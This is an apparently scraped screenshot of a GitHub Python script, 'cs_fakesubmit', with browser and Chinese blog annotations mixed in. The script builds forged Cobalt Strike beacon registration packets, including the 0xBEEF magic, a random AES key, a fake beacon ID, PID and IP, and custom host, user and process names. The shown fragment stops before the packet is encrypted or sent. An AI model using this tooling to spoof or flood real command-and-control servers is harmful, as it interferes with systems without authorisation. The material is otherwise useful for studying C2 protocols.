 github.com/LiAoRJ/CS_fakesubmit/blob/main/cs_fakesubmit.py.py
... Sign in to GitHub ·... (11590) Inoreader... Google 安全技术 生活娱乐 反欺诈 机器学习 云服务 IT技术 开源框架
22
23 def fake_submit(url,Textline1,Textline2,Textline3,pubkey):
24 # for _ in range(10):
25 #pack = b'\x00\x00\xBE\xEF' # pack head
26 #pack += b'\x00\x00\x00\x4C' # pack len
27 pack = bytearray(random.getrandbits(4) for _ in range(16)) # AESKEY
28 pack += b'\xa8\x03' # name charset (int) (little)
29 pack += b'\xa8\x03' # name charset (int) (little)
30 # pack+=b'\x00\x00\x00\x06' # Beacon Id random
31 pack += random.randint(0 , 9999999) .to_bytes(4, 'big') # Beacon Id
32 pack += random.randint(0 , 65535) .to_bytes(4, 'big') # Beacon Pid
33 pack += b'\x00\x00' # Beacon Port
34 pack += b'\x04' # Beacon Flag 04
35 pack += b'\x06'
36 pack += b'\x02'
37 pack += b'\x23\xf0\x00\x00\x00\x00' # windows version (int)
38 pack += b'\x76\x91' # windows version_1 (int)
39 pack += b'\x0a\x60\x76\x90\xf5\x50'
40 pack += bytearray(random.getrandbits(4) for _ in range(2)) + b'\xA8\xC0' #Beacon ip 192.168.xxx.xxx
41
42 Computer_name = bytes(Textline1.encode('utf-8')) + b'\x09'
43 User_name = bytes(Textline2.encode('utf-8')) + b'\x09'
44 Process_name = bytes(Textline3.encode('utf-8')) + b'\x09'
45 pack += Computer_name + User_name + Process_name
46 #pack += bytes(''.join(random.sample(string.ascii_letters + string.digits, 6)), encoding = "utf8")+ b'\x09' + by
47 pack = b'\x00\x00\xBE\xEF'+len(pack).to_bytes(4, 'big')+pack
48 包体长度表示字段
49 # pubkey = rsa.PublicKey.load_pkcs1_openssl_pem("""
magic number
50 # -----BEGIN PUBLIC KEY-----
51 # MIGfXXXXXXXXXXXXXXXX==
52 # -----END PUBLIC KEY-----
赛博回忆录